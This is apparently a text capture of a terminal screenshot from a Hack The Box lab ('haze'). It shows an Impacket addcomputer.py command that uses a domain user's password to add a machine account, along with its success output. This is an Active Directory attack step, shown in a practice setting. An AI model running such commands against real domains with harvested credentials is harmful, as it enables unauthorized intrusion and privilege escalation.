 localhost@localhost-PC:~/ctf/hTB/labs/haze$ addcomputer.py -computer-name 'localhost$' -computer-pass
'StrongPassword!' -dc-host
 haze.htb -domain-netbios haze 'haze/paul.taylor:Ld@p_Auth_Sp1unk@2k24'
/home/localhost/.local/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources
is deprecated as an API. See htt
ps://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal
as early as 2025-11-30. Refrain f
rom using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account localhost$ with password StrongPassword!.